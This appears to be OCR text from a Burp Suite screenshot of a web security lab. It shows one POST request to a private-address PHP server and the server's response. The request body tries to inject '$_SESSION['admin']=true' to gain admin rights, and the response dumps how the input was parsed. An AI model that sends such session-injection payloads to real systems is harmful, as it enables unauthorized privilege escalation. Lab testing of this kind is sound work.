 Request
Pretty Raw Hex Decrypted Hackvertor \n
1 POST / HTTP/1.1
2 Host: 172.24.110.251
3 User-Agent: curl/8.2.1
4 Accept: */*
5 Content-Length: 23
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 $_SESSION['admin']=true
Response
Pretty Raw Hex Render Decrypted Hackvertor
1 HTTP/1.1 200 OK
2 Host: 172.24.110.251
3 Date: Thu, 26 Oct 2023 10:54:34 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.7
6 Set-Cookie: PHPSESSID=3s0qhauordppu82u4tbqbtkes5; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-type: text/html; charset=UTF-8
11 Content-Length: 98
12
13 Value: <br>
array(1) {
14 ["$_SESSION"]=>
15 array(1) {
16 ["'admin'"]=>
17 string(4) "true"
18 }
19 }
20